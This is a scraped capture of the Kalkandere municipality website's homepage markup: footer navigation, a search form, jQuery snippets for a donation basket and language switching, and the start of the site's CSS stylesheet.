								<div class="hizli-icon">
									<i class="fas fa-video"></i>
								</div>
								<p>VİDEO GALERİ</p>
								<p>Kalkandere Video</p>
							</a>
							<a target="_blank" href="video-galeri" class="hizli-back" style="background:#83bfd3e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#" style="background:#39bcb1">
								<div class="hizli-icon">
									<i class="fas fa-credit-card"></i>
								</div>
								<p>E-BELEDİYE</p>
								<p>Online Ödeme Yapabilirsiniz</p>
							</a>
							<a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#" class="hizli-back" style="background:#39bcb1e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="etkinlikler" style="background:#e9bb71">
								<div class="hizli-icon">
									<i class="far fa-calendar-alt"></i>
								</div>
								<p>ETKİNLİKLER</p>
								<p>Kalkandere Etkinlik</p>
							</a>
							<a target="_blank" href="etkinlikler" class="hizli-back" style="background:#e9bb71e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="duyurular" style="background:#da8472">
								<div class="hizli-icon">
									<i class="far fa-bullhorn"></i>
								</div>
								<p>GÜNCEL DUYURULAR</p>
								<p>Güncel Duyurular</p>
							</a>
							<a target="_blank" href="duyurular" class="hizli-back" style="background:#da8472e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="ilanlar" style="background:#92cbdc">
								<div class="hizli-icon">
									<i class="far fa-bell"></i>
								</div>
								<p>GÜNCEL İLANLAR</p>
								<p>Güncel İlanlar</p>
							</a>
							<a target="_blank" href="ilanlar" class="hizli-back" style="background:#92cbdce8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="foto-galeri" style="background:#5d90c7">
								<div class="hizli-icon">
									<i class="fas fa-images"></i>
								</div>
								<p>FOTO GALERİ</p>
								<p>Kalkandere Fotoğraflar</p>
							</a>
							<a target="_blank" href="foto-galeri" class="hizli-back" style="background:#5d90c7e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="proje-kategori/tamamlanan-projeler" style="background:#9883a9">
								<div class="hizli-icon">
									<i class="fas fa-tasks"></i>
								</div>
								<p>TAMAMLANAN PROJELER</p>
								<p>Tamamlanan Projeleri İnceleyin</p>
							</a>
							<a  href="proje-kategori/tamamlanan-projeler" class="hizli-back" style="background:#9883a9e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="proje-kategori/devam-eden-projeler" style="background:#dfc2b7">
								<div class="hizli-icon">
									<i class="fas fa-tasks"></i>
								</div>
								<p>DEVAM EDEN PROJELER</p>
								<p>Devam Eden Projeleri İnceleyin</p>
							</a>
							<a  href="proje-kategori/devam-eden-projeler" class="hizli-back" style="background:#dfc2b7e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="haber-kategori/genel-haberler" style="background:#c2adcd">
								<div class="hizli-icon">
									<i class="far fa-newspaper"></i>
								</div>
								<p>GENEL HABERLER</p>
								<p>Genel Haberleri İnceleyin</p>
							</a>
							<a  href="haber-kategori/genel-haberler" class="hizli-back" style="background:#c2adcde8">
								<span> İncele</span>
							</a>
						</div>
					</div>
									</div>
			</div>
		</div>

	</div>
</section>
<!-- HIZLI MENÜ BİTİŞ -->        <!-- FOOTER SECTİON BAŞLANGIÇ -->
        <footer class="footer">
			<div class="footer-ust">
				<div class="container">
					<div class="footer-row row">
						<div class="footer-col col-lg-9">
							<div class="row">
																							<div class="footer-dbv7">
									<div class="footer-baslik">KURUMSAL</div>
									<ul>
																													<li>
											<a  href="meclis-kararlari">Meclis Kararları</a>
										</li>
																				<li>
											<a  href="faaliyet-raporlari">Faaliyet Raporları</a>
										</li>
																				<li>
											<a  href="profil-kategori/meclis-uyeleri">Meclis Üyeleri</a>
										</li>
																				<li>
											<a  href="profil-kategori/belediye-personeli">Belediye Personeli</a>
										</li>
																				<li>
											<a  href="duyurular">Güncel Duyurular</a>
										</li>
																				<li>
											<a  href="icerik/etik-komisyonu-1">Etik Komisyonu</a>
										</li>
																				<li>
											<a  href="ihaleler">Güncel İhaleler</a>
										</li>
																				<li>
											<a  href="foto-galeri">Foto Galeri</a>
										</li>
																				<li>
											<a  href="video-galeri">Video Galeri</a>
										</li>
																				<li>
											<a  href="icerik/kvkk-aydinlatma-metni">KVKK Aydınlatma Metni</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">HİZMETLERİMİZ</div>
									<ul>
																													<li>
											<a  href="hizmet/imar-isleri">İmar İşleri</a>
										</li>
																				<li>
											<a  href="hizmet/yapi-kullanim">Yapı Kullanım</a>
										</li>
																				<li>
											<a  href="hizmet/insaat-ruhsati">İnşaat Ruhsatı</a>
										</li>
																				<li>
											<a  href="hizmet/numarataj">Numarataj</a>
										</li>
																				<li>
											<a  href="hizmet/vergi-islemleri">Vergi İşlemleri</a>
										</li>
																				<li>
											<a  href="hizmet/isyeri-acma-ruhsati">İşyeri Açma Ruhsatı</a>
										</li>
																				<li>
											<a  href="hizmet/evlilik-hizmetleri">Evlilik Hizmetleri</a>
										</li>
																				<li>
											<a  href="hizmet/otobus-seferleri">Otobüs Seferleri</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">BİRİMLER</div>
									<ul>
																													<li>
											<a  href="birim/zabita-amirligi">Zabıta Amirliği</a>
										</li>
																				<li>
											<a  href="birim/yazi-isleri-mudurlugu">Yazı İşleri Müdürlüğü</a>
										</li>
																				<li>
											<a  href="birim/mali-hizmetler-mudurlugu">Mali Hizmetler Müdürlüğü</a>
										</li>
																				<li>
											<a  href="birim/fen-isleri-imar-mudurlugu">Fen İşleri İmar Müdürlüğü</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">KENT REHBERİ</div>
									<ul>
																													<li>
											<a target="_blank" href="icerik/mahallelerimiz">Mahalleler</a>
										</li>
																				<li>
											<a  href="icerik/kulturel-zenginlik">Kültürel Zenginlik</a>
										</li>
																				<li>
											<a  href="icerik/dogal-guzellikler">Doğal Güzellikler</a>
										</li>
																			</ul>
								</div>
															</div>
						</div>
						<div class="footer-col footer-son col-lg-3">
							<div class="footer-logo"><a href="anasayfa"><img src="tema/genel/uploads/logo/footer/1KALKANDERELOGO.png" alt="Logo"></a></div>
							<div class="footer-alan">
								<div class="footerkutu align-center">									
									<div class="description">										
										<div class="text">Bize Ulaşın</div>
										<div class="title">0 (464) 331 40 15</div>
									</div>
								</div>
							</div>
														<div class="footer-social">
																																															</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container footerkutu align-center justify-between">
					<div class="text copyright">Copyright © 2025 Kalkandere Belediyesi</div>
					<a class="text design" href="" target="_blank"></a>
				</div>
			</div>
		</footer>
        <!-- FOOTER SECTİON BİTİŞ -->

    </main>
    <!-- MAİN BİTİŞ -->

    <!-- SEARCH MODAL BAŞLANGIÇ -->
    <div class="search">
        <button id="btn-search-close" class="btn btn--search-close" aria-label="Close search form"><svg class="icon icon--cross">
                <use xlink:href="#icon-cross"></use>
            </svg>
		</button>
        <form class="search__form" action="ara">
            <input class="search__input" name="kelime" type="search" placeholder="" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" />
            <span class="search__info">Yazdıktan sonra aramak için Enter'a, çıkmak için Esc'ye basın</span>
        </form>
    </div>
    <!-- SEARCH MODAL BİTİŞ -->

    <!-- UP BUTON BAŞLANGIÇ -->

    <button id="page-up"> <i class="fa fa-chevron-up"></i> </button>

    <!-- UP BUTON BİTİŞ -->

    <!-- PAGE LOADER BAŞLANGIÇ -->
	    <div class="loader">
        <div class="la-square-loader">
            <div></div>
        </div>
    </div>
	    <!-- PAGE LOADER BİTİŞ -->


    <!-- SEARCH MODAL SVG BAŞLANGIÇ -->
    <!-- bu svg kodları arama kısmındaki icon vs için kullanıldı silmeyin -->
    <svg class="hidden">
        <defs>
            <symbol id="icon-arrow" viewBox="0 0 24 24">
                <title>arrow</title>
                <polygon points="6.3,12.8 20.9,12.8 20.9,11.2 6.3,11.2 10.2,7.2 9,6 3.1,12 9,18 10.2,16.8 " />
            </symbol>
            <symbol id="icon-drop" viewBox="0 0 24 24">
                <title>drop</title>
                <path d="M12,21c-3.6,0-6.6-3-6.6-6.6C5.4,11,10.8,4,11.4,3.2C11.6,3.1,11.8,3,12,3s0.4,0.1,0.6,0.3c0.6,0.8,6.1,7.8,6.1,11.2C18.6,18.1,15.6,21,12,21zM12,4.8c-1.8,2.4-5.2,7.4-5.2,9.6c0,2.9,2.3,5.2,5.2,5.2s5.2-2.3,5.2-5.2C17.2,12.2,13.8,7.3,12,4.8z" />
                <path d="M12,18.2c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7c1.3,0,2.4-1.1,2.4-2.4c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7C15.8,16.5,14.1,18.2,12,18.2z" />
            </symbol>
            <symbol id="icon-search" viewBox="0 0 24 24">
                <title>search</title>
                <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" />
            </symbol>
            <symbol id="icon-cross" viewBox="0 0 24 24">
                <title>cross</title>
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />
            </symbol>
        </defs>
    </svg>
    <!-- SEARCH MODAL SVG BİTİŞ -->
    <div class="overlay"></div>    
    <script src="tema/genel/assets/bower_components/bootstrap/dist/js/bootstrap.min.js"></script>
    <script src="tema/genel/assets/bower_components/owl.carousel/dist/owl.carousel.min.js"></script>
    <script src="tema/genel/assets/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="tema/genel/assets/bower_components/jquery.nicescroll/dist/jquery.nicescroll.min.js"></script>
    <script src="tema/genel/assets/bower_components/plyr-master/dist/plyr.js"></script>
	<script src="tema/genel/assets/js/fancybox.js"></script>
	<script src="tema/genel/assets/js/iziModal.min.js"></script>
    <script src="tema/genel/assets/js/main.js"></script>
	<script>
	$(document).on('click', '.dildegis', function () {
		var dilID = $(this).data("id");
		$.ajax({
			url: 'dildegis.php',
			dataType: 'JSON',
			data: {id: dilID},
		})
		.done(function(msg) {
			if(msg.hata){
				alert("Bir hata oluştu");
			}else{
				window.location = "index.html";
			}
		})
		.fail(function(err) {
			console.log(err);
		});
	});
	</script>
	
	<script type="text/javascript">
	$("#modal-demo").iziModal({
        title: "",
        subtitle: "",
        iconClass: '',
		background:null,
		theme:'light',
		closeButton:true,
		overlay:true,
		overlayClose:true,
		transitionInOverlay:'fadeIn',
		transitionOutOverlay:'fadeOut',
        overlayColor: 'rgba(0, 0, 0, 0.85)',
        width: 500,
        padding: 20
    });
    $(document).on('click', '.trigger-link', function (event) {
        event.preventDefault();
        $('#modal-demo').iziModal('open');
    });
	</script>
	<script>
	$(document).ready(function(){
	  $(".col-kolaymenu").click(function(){
		$(".kolay-menu > ul").toggle();
	  });
	});
	function addBasket(itemID = 0){
		if(isNaN(itemID) || itemID <= 0){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağış türünü seçin',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		var priceDom = $("input[data-id='"+itemID+"']");
		if($(priceDom).length == 0){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağış türünü seçin',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		var price = parseFloat(($(priceDom).val()).replace(",","."));
		if(isNaN(price)){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağışı rakamsal değer giriniz.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		if(price <= 0.99){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen en az 1 TL bağış yapınız.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		$.ajax({
			url: 'sepete-ekle.php',
			type: 'POST',
			dataType: 'json',
			data: {id: itemID,price: price},
		})
		.done(function(msg) {
			basketReload();			
		})
		.fail(function(err) {
			basketReload();
			swal({
				type: 'success',
				title: 'Başarılı',
				text: 'Bağışınız sepete eklenmiştir.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
		});
	}

	function basketReload(){
		var domCheck = $("div[name='sepetdiv']");
		if($(domCheck).length == 0) return
		$.ajax({
			url: 'sepete-ekle.php',
			dataType: 'html',
		})
		.done(function(html) {
			$(domCheck).html(html);
		})
		.fail(function() {
			console.log("error");
		});
	}

	$(document).on('click', '[data-sil]', function(event) {
		event.preventDefault();
		var sesID = $(this).data('sil');
		$.ajax({
			url: 'sepete-ekle.php',
			type: 'POST',
			dataType: 'json',
			data: {sil: sesID},
		})
		.always(function() {
			var domCheck = $("div[name='sepetdiv']");
			if($(domCheck).length == 0){
				window.location.reload()
			}else{
				basketReload();
			}
		});
		
	});

	$(document).ready(function() {
		basketReload();
	});
	
	function imgError(image) {
		image.onerror = "";
		image.src = "tema/genel/assets/images/no-image.png";
		return true;
	}
	$(document).ready(function() {
		$(window).scroll(function() {
			$('.lazy').each(function() {
				if ($(this).offset().top < ($(window).scrollTop() + $(window).height() + 100)) {
					$(this).attr('src', $(this).attr('data-src'));
				}
			});
		});
	});
	</script>
	</body>

</html>


--- FILE ---
content_type: text/css; charset:UTF-8;charset=UTF-8
request_url: https://kalkandere.bel.tr/tema/genel/assets/css/style.php
body_size: 18034
content:
@import url('https://fonts.googleapis.com/css?family=Rajdhani:300,500,700&display=swap&subset=latin-ext');

html {
    font-family: "Roboto", sans-serif;
    scroll-behavior: smooth;
    /*font-family: "Montserrat", sans-serif;*/
}

body {
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    line-height: 1.6;
    font-weight: 400;
    color: #6f6f6f;
}

img {
    max-width: 100%;
}

a {
    text-decoration: none;
}

.header {
    width: 100%;
}

.header-top {
    width: 100%;
    height: 60px;
    background: #136184;
}

.header-top>div>div {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.header-top .navs {
    display: inline;
    line-height: 60px;
    margin: 0;
    font-size: 12px;
    font-weight: 500;
}

.header-top .navs li {
    display: inline;
    margin: 0px 8px;
    position: relative;
}

.header-top .social {
    display: inline;
    line-height: 60px;
    margin: 0;
    font-size: 12px;
    font-weight: 500;
    padding-left: 10px;
}

.header-top .social li {
    display: inline;
    margin: 0px 5px;
}

.header-top .social li a i {
    width: 28px;
    height: 28px;
    line-height: 26px;
    text-align: center;
    border: 2px solid #3b4d5f;
    border-radius: 50%;
    font-size: 14px;
    opacity: 0.8;
    transition: all 0.3s;
}

.header-top ul li a {
    color: #fff;
    opacity: .7;
    font-size: 13px;
    text-decoration: none;
    font-weight: 400;
}

.header-top ul li a:hover i {
    opacity: 1;
}

.h-border {
    border-right: 1px solid #fff;
    width: 1px;
    opacity: .4;
    height: 25px;
    margin: 0px 20px;
}

.hover-bar:before {
    content: "";
    position: absolute;
    right: 0;
    bottom: -5px;
    left: 0;
    background: #3b4d5f;
    width: 0;
    height: 1px;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}

.hover-bar:hover:before {
    width: 100%;
}

.header-gradyen {
    height: 170px !important;
    background: rgb(12, 37, 38);
    background: -moz-linear-gradient(0deg,
            rgba(12, 37, 38, 0) 0%,
            rgba(12, 37, 38, 0.5718662464985995) 30%,
            rgba(12, 37, 38, 0.8071603641456583) 60%,
            rgba(12, 37, 38, 1) 100%);
    background: -webkit-linear-gradient(0deg,
            rgba(12, 37, 38, 0) 0%,
            rgba(12, 37, 38, 0.5718662464985995) 30%,
            rgba(12, 37, 38, 0.8071603641456583) 60%,
            rgba(12, 37, 38, 1) 100%);
    background: linear-gradient(0deg,
            rgba(12, 37, 38, 0) 0%,
            rgba(12, 37, 38, 0.5718662464985995) 30%,
            rgba(12, 37, 38, 0.8071603641456583) 60%,
            rgba(12, 37, 38, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0c2526", endColorstr="#0c2526", GradientType=1);
}

.header-bottom {
    top: 60px;
    width: 100%;
    height: 130px;
    position: absolute;
    z-index: 50;
    background: -webkit-gradient(linear, left top, left bottom, from(#136184f2), to(transparent));
    background: linear-gradient(#136184f2, transparent);
}

.header-bottom .logo {
    position: absolute;
    margin-top: -45px;
}

.header-bottom .logo-box {
    height: 130px;
}

.header-bottom .navs {
    display: flex;
    justify-content: space-between;
    margin: 34px 0px;
    padding: 0;
    font-size: 18px;
    font-weight: 500;
    line-height: 60px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}

.header-bottom .navs li {
    display: inline;
    position: relative;
}

.header-bottom .navs li:first-child {
    margin-left: 0;
}

.header-bottom .navs li:last-child {
    margin-right: 0;
    margin-bottom: 0;
}

.header-bottom .navs li a {
    color: #fff;
    text-decoration: none;
    position: relative;
    line-height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
}

.header-item {
    position: static !important;
}

.header-item .header-dropdown {
    visibility: hidden;
    opacity: 0;
    width: 100%;
    position: absolute;
    left: 0;
    top: 94px;
    transition: unset;
    overflow: hidden;
    height: 0px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}

.header-item:hover>.header-dropdown {
    visibility: visible;
    opacity: 1;
    transition: all 0.3s;
    height: auto;
}

.header-dropdown .link-box {
    background: white;
    width: 100%;
    height: 100%;
    box-shadow: 0px 0px 30px 4px rgba(0, 0, 0, 0.1);
    transition: all 0.3s;
    padding: 20px 0px;
}

.header-dropdown .link-box:hover {
    box-shadow: 0px 0px 30px 4px rgba(0, 0, 0, 0.2);
    transform: scale(1.1);
}

.header-dropdown .link-box a {
    text-align: center;
    padding: 10px 10px;
    text-decoration: none;
    color: black !important;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 22px !important;
    transition: all 0.3s;
}

.header-item2:hover>.header-dropdown-small {
    visibility: visible;
    opacity: 1;
}

.header-dropdown-small {
    visibility: hidden;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 60px;
    left: 0;
    width: max-content;
    transition: all 0.3s;
}

.header-dropdown-small li a {
    color: black;
    text-decoration: none;
    line-height: 25px !important;
    padding: 10px !important;
    justify-content: flex-start !important;
    transition: all 0.3s;
}

.header-dropdown-small li a:hover {
    background: #136184;
}

.right-shadow {
    box-shadow: 9px 0px 5px -7px rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.header-tabs {
    float: right;
    list-style: none;
    color: #136184;
}

.header-tabs li {
    display: list-item !important;
    cursor: pointer;
    padding: 0px 100px 0px 20px;
    line-height: 40px;
    transition: all 0.3s;
}

.header-tabs li:hover,
.header-tabs li.active {
    background: #136184;
    color: white;
}

.header-dropdown .full {
    max-width: 100% !important;
}

.header-dropdown .tab-panel {
    display: none;
    max-width: 962px;
    padding: 20px;
    width: 100%;
}

.header-dropdown .tab-panel .g-title {
    margin-top: 0 !important;
}

.drp-tumunu-gor {
    font-size: 14px;
    line-height: 47px !important;
    text-decoration: none;
    color: #676c6d !important;
    float: right;
    transition: all 0.3s;
}

.drp-tumunu-gor:hover {
    color: #136184 !important;
}

.drp-tumunu-gor.hover-bar:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    right: 0;
    background: #136184;
    width: 0;
    height: 1px;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}

.drp-tumunu-gor.hover-bar:hover:after {
    width: 100%;
}

.drp-haber-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.drp-haber-box {
    box-shadow: 0px 0px 6px 1px rgba(0, 0, 0, 0.2);
    transition: all 0.3s;
}

.drp-haber-box a {
    display: block;
    width: 100%;
    height: 100%;
}

.drp-haber-box:hover {
    box-shadow: 0px 0px 6px 4px rgba(0, 0, 0, 0.2);
}

.drp-haber-box .content {
    background: white;
    padding: 20px 20px 20px 10px !important;
    display: flex;
    align-items: center;
}

.drp-haber-box h4 {
    font-size: 14px;
    margin: 0;
    color: black;
}

.drp-haber-box p {
    color: grey;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0px 0px 0px;
}

.header-dropdown .tab-panel.active {
    display: block;
}

.header-dropdown .link-box:hover a {
    color: #136184 !important;
}

.tumunu-gor.link-box a {
    color: white !important;
}

.tumunu-gor.link-box {
    background: #136184;
}

.tumunu-gor.link-box:hover a {
    color: white !important;
}

.bg-image {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}

.header-bottom .hover-bar:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.4);
    width: 0;
    height: 1px;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}

.header-bottom .hover-bar:hover:before {
    width: 100%;
}

.header-bottom .search-box {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    height: 100%;
}

.header-bottom .search-box a {
    color: white;
    text-decoration: none;
    font-size: 35px;
    opacity: 0.8;
    transition: 0.3s;
}

.header-bottom .search-box a:hover {
    opacity: 1;
}

.carousel-item img {
    height: 94%;
    width: 100%;
    object-fit: cover;

}

.slider-text {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: white;
    max-width: 950px;
    width: 100%;
}

.slider-text .slide-title {
    text-align: center;
    font-size: 60px;
    font-weight: 800;
    line-height: 1.1;
    text-shadow: 0px 2px 3px #141415;
}

.slider-haber-box {
    max-width: 700px;
    width: 100%;
    height: 250px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    border-radius: 10px;
}

.slider-haber-box .s-type {
    font-weight: bold;
    font-size: 14px;
    width: 110%;
    padding: 10px 20px;
    position: absolute;
    top: -10px;
    left: 116px;
    text-align: right;
    font-style: italic;
    color: white;
    border-radius: 10px;
}

.slider-haber-box .s-image {
    width: 300px;
    height: 300px;
    object-fit: cover;
    position: absolute;
    left: -50%;
    top: -25px;
    border-radius: 50%;
    z-index: 3;
}

.slider-haber-box .context {
    color: #3b3f3f;
    font-size: 14px;
    font-weight: regular;
}

.before-back-black::before {
    background: black !important;
}

.slider-haber-box a {
    color: black;
    font-size: 14px;
    text-decoration: none;
    font-weight: bold;
}

.bg-purple {
    background: #6f4ad3;
}

.bg-green {
    background: #45bb40;
}

.bg-red {
    background: #bb4040;
}

.bg-blue-1 {
    background: #6dc6bd;
}

.bg-blue-2 {
    background: #3b4d5f;
}

.bg-blue-3 {
    background: #59b6ef;
}

.bg-blue-4 {
    background: #4e6a9b;
}

.slide-menu {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    color: white;
}

.slide-menu a {
    color: white;
    text-decoration: none;
}

.slide-menu .fa,
.slide-menu .fas,
.slide-menu .fab,
.slide-menu .far {
    font-size: 40px;
    z-index: 4;
}

.slide-menu .bg-blue-1 a {
    display: block;
}

.slide-menu .bg-blue-1 a:before,
.slide-menu .bg-blue-2 a:before,
.slide-menu .bg-blue-3 a:before,
.slide-menu .bg-blue-4 a:before,
.slide-menu .bg-purple a:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0%;
    transition: 0.3s;
    z-index: 3;
}

.slide-menu .bg-blue-1 a:before {
    background: #fff;
    opacity: .3;
}

.slide-menu .bg-blue-2 a:before {
    background: #bb4040;
}

.slide-menu .bg-blue-3 a:before {
    background: #bb4040;
}

.slide-menu .bg-blue-4 a:before {
    background: #bb4040;
}

.slide-menu .bg-purple a:before {
    background: #bb4040;
}

.slide-menu .bg-blue-1 a:hover:before,
.slide-menu .bg-blue-2 a:hover:before,
.slide-menu .bg-blue-3 a:hover:before,
.slide-menu .bg-blue-4 a:hover:before,
.slide-menu .bg-purple a:hover:before {
    height: 100%;
}

.flex-center {
    display: flex;
    align-items: center;
}

.slide-menu p {
    font-size: 12px;
    margin: 0;
    z-index: 4;
}

.slide-menu .col-9.flex-center>div {
    z-index: 4;
}

.slide-menu h6 {
    font-size: 18px;
    margin: 0;
    font-weight: bold;
    z-index: 4;
}

.slide-menu {
    height: 110px;
}

.slide-menu .row {
    height: 100%;
}

.header-mobile {
    display: none;
}

.header-mobile .logo {
    height: 80px;
    margin: 0px auto;
}

.header-mobile .logo-box {
    display: flex;
    align-items: center;
}

.header-mobile .logo-box a {
    display: contents;
}

.header-mobile .search-box {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    height: 100%;
}

.header-mobile .search-box a {
    color: white;
    text-decoration: none;
    font-size: 35px;
    opacity: 0.8;
    transition: 0.3s;
}

.header-mobile .search-box a:hover {
    opacity: 1;
}

.hamburger-box .icon {
    position: absolute;
    top: 50%;
    left: 20%;
    transform: translate(-50%, -50%);
    width: 30px;
    height: 25px;
    cursor: pointer;
}

.hamburger-box .icon .hamburger {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translate(0, -50%);
    transition: 0.5s;
    width: 100%;
    height: 20%;
    background: #fff;
    box-shadow: 0px 2px 5px rgb(0, 0, 0, 0.2);
}

.hamburger-box .icon .hamburger:before,
.hamburger-box .icon .hamburger:after {
    content: "";
    position: absolute;
    transition: 0.5s;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    box-shadow: 0px 2px 5px rgb(0, 0, 0, 0.2);
}

.hamburger-box .icon .hamburger:before {
    top: -200%;
}

.hamburger-box .icon .hamburger:after {
    top: 200%;
}

.hamburger-box .icon.active .hamburger {
    background: rgb(0, 0, 0, 0);
    box-shadow: 0px 2px 5px rgb(0, 0, 0, 0);
}

.hamburger-box .icon.active .hamburger:before {
    transform: rotate(45deg);
    top: 0;
}

.hamburger-box .icon.active .hamburger:after {
    transform: rotate(-45deg);
    top: 0;
}

#mobile-menu {
    width: 350px;
    position: fixed;
    top: 0;
    left: 0;
    height: 100vh;
    z-index: 999;
    background: #3b4d5f;
    color: #fff;
    transition: all 0.3s;
    overflow-y: scroll;
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
    transform: translateX(-105%);
}

#mobile-menu.active {
    transform: translateX(0);
}

.drp-mobile li a {
    padding: 0 !important;
    height: 0;
    overflow: hidden;
}

.drp-mobile.active li a {
    padding: 10px !important;
    height: 46px;
}

#dismiss {
    width: 35px;
    height: 35px;
    text-align: center;
    background: #3b4d5f;
    position: absolute;
    top: 20px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#dismiss:hover {
    background: #fff;
    color: #3b4d5f;
}

#dismiss i {
    line-height: 35px;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 998;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}

.overlay.active {
    display: block;
    opacity: 1;
}

#mobile-menu .sidebar-header {
    padding: 20px;
    background: #136184;
}

#mobile-menu ul.components {
    padding: 20px 0;
}

#mobile-menu ul p {
    color: #fff;
    padding: 10px;
}

#mobile-menu ul li a {
    padding: 10px;
    font-size: 1.1em;
    display: block;
    transition: all 0.3s;
    text-decoration: none;
    color: #ffffff;
}

#mobile-menu ul li a:hover {
    color: #3b4d5f;
    background: #fff;
}

#mobile-menu ul li a i {
    line-height: 26px;
}

#mobile-menu ul li.active>a,
a[aria-expanded="true"] {
    color: #fff;
    background: #136184;
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}

ul ul a {
    font-size: 0.9em !important;
    padding-left: 30px !important;
    background: #136184;
}

ul.CTAs {
    padding: 20px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #3b4d5f;
}

a.article,
a.article:hover {
    background: #136184 !important;
    color: #fff !important;
}

#haberSlide {
    height: 100%;
}

#haberSlide .content {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    color: white;
    z-index: 5 !important;
}

#haberSlide .content h3 {
    font-size: 22px;
    border-bottom: 1px solid white;
    padding-bottom: 10px;
}

#haberSlide .carousel-item a {
    text-decoration: none;
    color: white;
    width: 100%;
    height: 100%;
    display: block;
}

#haberSlide .carousel-item a:hover img {
    transform: scale(1.2);
}

#haberSlide img {
    height: 100%;
    object-fit: cover;
    -webkit-transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
}

#haberSlide .carousel-indicators {
    margin: 0;
    height: 50px;
    bottom: -50px;
    justify-content: flex-start;
    background: #136184;
}

#haberSlide .carousel-indicators li {
    height: 50px;
    width: 70px;
